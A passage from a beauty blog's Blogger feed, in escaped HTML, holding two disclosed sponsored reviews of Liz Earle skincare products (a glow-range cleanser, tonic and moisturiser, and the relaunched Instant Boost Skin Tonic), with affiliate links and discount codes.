'NICEGLOW' UNTIL 2ND APRIL 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyxCXC6uN7V613-0oV_EqxBgNVgkoaDYOv6RLrowlaAaV3psrn6VoJrgtIs-MHvpPvzDi-AZDTiU-bP37K1OQvB7ZGIFiIBehxQjIuq7VdwDcUlaa3kBOArYo5tv_xqhf0U9zksfvy4b9zPKURACxw7DWE40xvBzdME8brafmJjqXAAQJoQlOih05h\/s3202\/1CB7FE12-17D4-4331-8B84-E26615186644.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3202\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyxCXC6uN7V613-0oV_EqxBgNVgkoaDYOv6RLrowlaAaV3psrn6VoJrgtIs-MHvpPvzDi-AZDTiU-bP37K1OQvB7ZGIFiIBehxQjIuq7VdwDcUlaa3kBOArYo5tv_xqhf0U9zksfvy4b9zPKURACxw7DWE40xvBzdME8brafmJjqXAAQJoQlOih05h\/s16000\/1CB7FE12-17D4-4331-8B84-E26615186644.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Cleanser\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/c.klarna.com\/al\/7T5I\/\" rel=\"nofollow\" target=\"_blank\"\u003ECleanse \u0026amp; Glow Transforming Gel Cleanser\u003C\/a\u003E - £26.00\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDescribed by Liz Earle as a cleanser to reveal luminous, glowing skin in just 30 seconds, this sweet bergamot-scented cleanser is the perfect go-to cleanser to melt away makeup and SPF after a long day. Gone are the days when you need a two-step cleansing routine and flannel when this thick gel cleanser can lift off and dissolve makeup and then simply turn into a milk formula when water is added. For me, this has been a game changer when it comes to how long I spend in the bathroom removing a full face of makeup as once water is added, the cleanser transforms into something much lighter that can be washed away with a few splashes of the face without any residue being left behind.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI also find the cleanser leaves my skin feeling fresh, hydrated and plump which is a perfect base for skincare to be applied to.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs for ingredients, the cleanser aims to brighten the skin with acerola cherry, a wonderful antioxidant that can contain up to 80 times the vitamin c of an orange in just a single cherry! The cleanser also contains organic black bee honey which is known for its soothing and balancing properties that I like to imagine is the reason for such silky happy skin after using the cleanser. And finally, elderberry oil which is rich in fatty acids to support the skin barrier and to keep the skin nourished.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are looking for the makeup-removing power of a balm cleanser without the faff and the risk of your pores being clogged then I would look no further than this cleanser.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH41HLi8OSgVCk-c1DevmUbg3ZvwaB0wsEIN25gQIU6-1e-dzu6b96_YXyednGp5CIl9Sku-4VRbi09ywqiUMpesQCaP6oM-0T0l_ceXyZk5IMklPpozntHxbnw3ZqNTZBuZ-hf60BhqBIysMnllgkdtL9YmkiaHxLAooZIrfNQ6SQCFIL-n0Hf70v\/s3201\/53718B12-39A3-4162-B606-7B06B031408F.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3201\" data-original-width=\"2265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH41HLi8OSgVCk-c1DevmUbg3ZvwaB0wsEIN25gQIU6-1e-dzu6b96_YXyednGp5CIl9Sku-4VRbi09ywqiUMpesQCaP6oM-0T0l_ceXyZk5IMklPpozntHxbnw3ZqNTZBuZ-hf60BhqBIysMnllgkdtL9YmkiaHxLAooZIrfNQ6SQCFIL-n0Hf70v\/s16000\/53718B12-39A3-4162-B606-7B06B031408F.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Skin Exfoliator\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/c.klarna.com\/al\/8i8Y\/\" rel=\"nofollow\" target=\"_blank\"\u003ESmooth \u0026amp; Glow Exfoliating Tonic\u003C\/a\u003E \u0026nbsp;- £20.00\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENext up in the Liz Earle glow-enhancing range is this wonderful everyday tonic that aims to gently exfoliate and brighten the skin. This mild exfoliator is great for anyone that's just starting out with liquid exfoliators or if you have stepped away from abrasive face scrubs but still want to keep the skin smooth and even. The tonic is also perfect for those with sensitive skin that want to avoid using harsher ingredients such as glycolic acid.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGentle enough to be used day or night the liquid tonic is applied onto a cotton pad and gently swept over the skin or for a no-waste option, simply poured into the palm of the hands and pressed or patted into the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EKey ingredients within the tonic include prickly pear to exfoliate which has actually been shown to be as effective as glycolic acid in hydration and radiance. Along with acerola cherry to brighten the skin and sea buckthorn, which is rich in vitamin A and has brightening properties.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor me, this is an easy and effective way to exfoliate the skin on a daily basis making the most difference in how my makeup sits and lasts on my skin - no more foundation clinging to dry areas around the nose or blemishes. This really is the benefit of using a mild yet effective exfoliating skin tonic like this, skin not only feels much smoother than normal but with dead skin cells removed all other skincare products are able to penetrate more effectively and makeup not only looks better on the skin but lasts longer throughout the day.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile some may overlook the use of Liz Earle's Skin Tonics thinking of it as an unnecessary step, I truly believe it's a key part of how smooth and bright the skin can look. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3YNiGIlMcl0xaeQ8qRFiRK6_5BvhFv_bjAI-r0GiBvSMGrtldM0Rg4jFD0fZzddIs8JgANWhbnRxEVR0PvYoWKVdW30Z-ed2Iqq_HeeEtgVeSe4KS9WqRwrpS5Oc1862agQpLc1OOFfQ6on2c4WJKjOOxLQEvBkoEoCkcWX-Ltq5PWZhzh-cBS64\/s3205\/5D8DEE51-02C2-44D1-A63C-061FB8316D0A.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3205\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3YNiGIlMcl0xaeQ8qRFiRK6_5BvhFv_bjAI-r0GiBvSMGrtldM0Rg4jFD0fZzddIs8JgANWhbnRxEVR0PvYoWKVdW30Z-ed2Iqq_HeeEtgVeSe4KS9WqRwrpS5Oc1862agQpLc1OOFfQ6on2c4WJKjOOxLQEvBkoEoCkcWX-Ltq5PWZhzh-cBS64\/s16000\/5D8DEE51-02C2-44D1-A63C-061FB8316D0A.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Moisturiser\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/c.klarna.com\/al\/8i8b\/\" rel=\"nofollow\" target=\"_blank\"\u003ERevitalise \u0026amp; Glow Illuminating Gel Moisturiser\u003C\/a\u003E - £28.00\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELast but certainly not least is possibly my new favourite product from Liz Earle as it's been such a treat to us both day and night for the past month. This light gel moisturiser provides the complexion with a long-lasting glow while hydrating and nourishing the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe first thing that drew me to this moisturiser was the lightweight gel formula that left the skin instantly fresher feeling and plump; perfect for in the morning when the skin can feel sluggish. Secondly, the citrus scent which I wasn't expecting to love as much as I do; this really awakens the senses and feels beyond fresh to apply to the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIngredients include much of what is seen in the matching skin tonic; soothing prickly pear to exfoliate and add radiance, acerola cherry to brighten and sea buckthorn for that extra brightening and glow boost to the skin. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs for the results I have seen so far I obviously cannot pinpoint my clearer, brighten complexion down to a single product from the new range but the gel moisturiser I feel has made the biggest overall difference with my skin looking much more even and brighter without makeup, especially around my eyes, nose and chin. It's also a product I've really enjoyed applying both day and night due to the fresh citrusy scent and whipped cream texture that melts over the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are looking for a glow-enhancing moisturiser that is effective yet light then I guarantee you won't be disappointed.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhOltJt2ae8HvK4f43Ebbf8N09vQse7xLhEclwLyP4Um9G9qxCwPr_jtD9eTcerl2x5aMrzeBvtdUg5fxCErUlvgBRgAe7HLsB29j9Rk7zzySTSUXT0eVA9GpbGTOB-m4zwlO5yO01IBXReS1cYYMHWxp3eyEJiGthpk1WPkOa2ZFgB6Lg77GhAiSe\/s3224\/D461822B-29D3-4D26-8DE7-6A7E5E34F363.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3224\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhOltJt2ae8HvK4f43Ebbf8N09vQse7xLhEclwLyP4Um9G9qxCwPr_jtD9eTcerl2x5aMrzeBvtdUg5fxCErUlvgBRgAe7HLsB29j9Rk7zzySTSUXT0eVA9GpbGTOB-m4zwlO5yO01IBXReS1cYYMHWxp3eyEJiGthpk1WPkOa2ZFgB6Lg77GhAiSe\/s16000\/D461822B-29D3-4D26-8DE7-6A7E5E34F363.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELiz Earle's Extended Refund Policy\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis leads me nicely to Liz Earle's generous refund policy which is worth mentioning as they have an amazing expended 60-day window for both returns and refunds. So if for any reason a purchase is not suitable for use or you have tried it and not gotten on with it then this refund policy is great.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETo summarise this is a wonderful skincare trio that can be used as a simple yet effective 3-step skincare routine or any one of these products could fit nicely within an existing routine for a Spring refresh.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPersonally, my favourite product from the new Liz Earle line-up is the Revitalise \u0026amp; Glow Illuminating Gel Moisturiser as it ticks all the boxes when it comes to what I want from a face cream; a lightweight texture, hydration, nourishment and a good dose of antioxidants to brighten my skin. However, this is closely followed by my love of the Smooth \u0026amp; Glow Exfoliating Skin Tonic that while gentle on the skin really does exfoliate the skin well, leaving it smooth and clear.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf any of these products interest you be sure to use code '\u003Ca href=\"https:\/\/c.klarna.com\/al\/8i8V\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ENICEGLOW\u003C\/b\u003E\u003C\/a\u003E' at the Liz Earle checkout to get 20% off!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/856832631846890262\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/03\/New-Liz-Earle-glow-range.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/856832631846890262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/856832631846890262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/03\/New-Liz-Earle-glow-range.html","title":"A Glowing Review for The New Liz Earle Glow Range (AD) "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9d8qs1pzxTq4M8X9hFIB3KlDg4zHbVS02Wq6o3_4iGYRfnKB72ncyNzKX0_73eQCUVIacOssY9097c70EvEKjr6E2ORxgBKTM8KLdmkZ_ixURlrQtSgLNhSPr24wu4iSKWXw6W-pBZ6LLjYb4v-Myf9b8t1U4q6cVxDpdxEmJzNVkl_FA_B9e1bVV\/s72-c\/7D423A43-F38E-413C-9F86-E19A33DFE7C7.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1010039517927032312"},"published":{"$t":"2022-07-15T15:20:00.002+01:00"},"updated":{"$t":"2022-07-15T15:23:53.332+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toner"}],"title":{"type":"text","$t":"Liz Earle Original Formula Instant Boost Skin Tonic Returns"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEdLfgqFgVoDvtVUAvqBGF3K0VCBeXqQKg9u8r1fPLeexAQfP3es2WkpjpVkdiKj-Btob8n6U-LFX8G9aiNCSfTWZnNdtKJxZQvPmSBKYLvDjCiytpWWI2gLO0TYuXSkn70YL0BmMo_cm3rnoT-1kfNrpBIVRIrSfypSmVFOh2LMP2wcroeBQzxW6\/s3584\/96A01B30-B69E-4286-8317-8D0AB3ECE71E.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3584\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEdLfgqFgVoDvtVUAvqBGF3K0VCBeXqQKg9u8r1fPLeexAQfP3es2WkpjpVkdiKj-Btob8n6U-LFX8G9aiNCSfTWZnNdtKJxZQvPmSBKYLvDjCiytpWWI2gLO0TYuXSkn70YL0BmMo_cm3rnoT-1kfNrpBIVRIrSfypSmVFOh2LMP2wcroeBQzxW6\/s16000\/96A01B30-B69E-4286-8317-8D0AB3ECE71E.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAD - This is a paid for post however all opinions as always remain my own.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003ELast year Liz Earle gave their best-selling\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/apprl.com\/al\/7kDQ\/\" rel=\"nofollow\" style=\"font-size: large;\" target=\"_blank\"\u003EInstant Boost Skin Tonic\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E a makeover in the form of a new formula (polyethylene glycol was removed and replaced with sustainable plant-based alternatives) along with a new flip-cap bottle design.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBut with such a loyal and long-term fanbase, many voiced their dissatisfaction with the changes and Liz Earle being as customer-focused as they are took note and commendably\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Eannounced the relaunch of their original formula Instant Boost Skin Tonic this month.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMuS726WWBnjBISF5eLLWC5fN66iTXM78g-y7iE1mLZ_Lg1EPFsD6A6CNQzdW959gA5pC2DDsfJcw_n08j383CGd5ktbsqlirzsRvqE0MNJyMUqD8baBB4jMm-3y1v1ypziYStYH29BDJp2iaLeK6dIXDu2hnryrFnC9iebfDHhovl7AJP5jOZZia\/s1765\/12B02B81-80CA-4C83-B7B4-82DEA5EA7667.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1765\" data-original-width=\"1125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMuS726WWBnjBISF5eLLWC5fN66iTXM78g-y7iE1mLZ_Lg1EPFsD6A6CNQzdW959gA5pC2DDsfJcw_n08j383CGd5ktbsqlirzsRvqE0MNJyMUqD8baBB4jMm-3y1v1ypziYStYH29BDJp2iaLeK6dIXDu2hnryrFnC9iebfDHhovl7AJP5jOZZia\/s16000\/12B02B81-80CA-4C83-B7B4-82DEA5EA7667.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFans new and old can now experience the original Skin Tonic formula alongside the classic twist-up-cap bottle which allows control of how much toner you wish to use perfectly without wasting a drop.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo let's get into what makes this everyday skin tonic one of Liz Earle's best-selling products and the versatile ways in which it can be used.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/apprl.com\/al\/7kDQ\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EShop Now\u003C\/b\u003E\u003C\/a\u003E - Receive 20% off plus two free reusable facial pads when you buy Instant Boost Skin Tonic with code: TONIC2 at checkout.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOver the past 15 years of being interested in skin care I've debated whether a toner is needed and I've come to the conclusion that there is a place for using a toner with the caveat of it being the \u003Ci\u003Eright\u003C\/i\u003E toner.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you think of a toner as something astringent to use after cleansing that makes the skin feel tight then think again. A good toner should feel as light and delicate as water and simply soothe, brighten and refresh the skin. And this is why Liz Earle's Instant Boost Skin Tonic has such a loyal fan base because it does just that.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith the alcohol-free toner containing ingredients of chamomile, cucumber and aloe vera there's no doubt that this is a refreshing skincare product that makes a welcome addition when skin is feeling inflamed or acting troublesome. It's also the most wonderful topical product to apply to warm stuffy-feeling skin for an instant pick-me-up.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcrSyBr1N8l8k5GYafm1ATFXM3LGgK2E4Dxvew_5qPwt0_TQUnQ5sZYKhMnqBg2XV_s3KB8uGTJO_vaArG1J1uR3YOEEMyaTMGRBawycDqqcajS4aRzdXWEEKJLmODMWstS63kIajPjQAoJQl2sFgJbD-5IfosInsGjNDIIwvNlH36Wv3fEJx40YN\/s3539\/E464A37B-CD12-4820-BFB9-3C8E8292A9AD.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3539\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcrSyBr1N8l8k5GYafm1ATFXM3LGgK2E4Dxvew_5qPwt0_TQUnQ5sZYKhMnqBg2XV_s3KB8uGTJO_vaArG1J1uR3YOEEMyaTMGRBawycDqqcajS4aRzdXWEEKJLmODMWstS63kIajPjQAoJQl2sFgJbD-5IfosInsGjNDIIwvNlH36Wv3fEJx40YN\/s16000\/E464A37B-CD12-4820-BFB9-3C8E8292A9AD.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EMy favourite ways to use Liz Earle Original Formula Instant Boost Skin Tonic\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn place of AM cleansing - If you have thoroughly removed all makeup the night before there isn't much benefit to washing your skin in the morning other than removing excess oil. So my favourite lazy but adequate way to gently sweep away any skin debris and wake up sleepy skin is to sprinkle the skin tonic onto one of Liz Earle's silky soft reusable facial pads and lightly wipe over the t-zone and eyes.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\n\n\u003EAfter cleansing - This would be the most obvious way to use a toner; after cleansing and before the rest of your evening skincare. I personally love to use the skin tonic in this way as I'm someone that puts the feeling of removing makeup on par with whipping off my bra at the end of the day. So that feeling of clean, refreshed skin after using the skin tonic is just blissful to me. Also using Instant Boost Skin Tonic straight after cleansing ensures no cleanser residue is left on the skin to block pores.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs a spritz in summer - Instant Boost Skin Tonic sprinkled on a reusable facial pad is pretty refreshing however decanting a little into a travel spray bottle and keeping it in the fridge to use on hot days is a whole other experience.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EUsing micellar water or splashing your face with water may be tempting when your skin is feeling hot or parched but it can leave it feeling drier so using this skin tonic simply solves this and makes the skin feel much cooler.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDIY hydrating cool mask - Whether you have spent too long in the sun or your skin is simply feeling tired and dehydrated a cooling sheet mask of Instant Boost Skin Tonic will have you feeling refreshed and soothed in under 5 minutes. While you can buy compressed cotton sheet masks to soak in a little skin tonic I much prefer re-using an old muslin cloth (cutting out holes for the eyes, nose and month is optional as the material is light and breathable) and once soaked and rung out place onto the face or chest for instant relief. If you are a fan of Liz Earle Instant Boost Skin Tonic I urge you to try it in this way - there will be no going back to regular sheet masks!\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS2hXrkWeXdIaqVEJkN6dhcCuXpC75MbE8dqFt7wbDF0_NS5vfu_KAiC6zdtt3FYK3dzFSXU9Yo9qZ8Mkxh6-9xkODtAd3k6_ZIYZaX45lyjODb3t1THzqh8XLwmQCSKbofQ8KF_uqAsxdC6d3u9Wh64m-uvbljmNJWAXhdCnc6ieXYFK7qEz6sIKq\/s3495\/690427C9-9FF3-4FC3-995C-D045533B3689.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3495\" data-original-width=\"2131\" 